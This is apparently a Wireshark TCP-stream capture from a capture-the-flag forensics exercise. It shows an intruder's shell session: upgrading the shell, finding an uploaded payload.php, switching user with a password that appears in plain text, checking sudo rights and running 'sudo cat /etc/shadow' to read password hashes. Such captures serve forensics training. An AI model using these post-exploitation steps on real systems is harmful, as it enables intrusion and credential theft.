 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow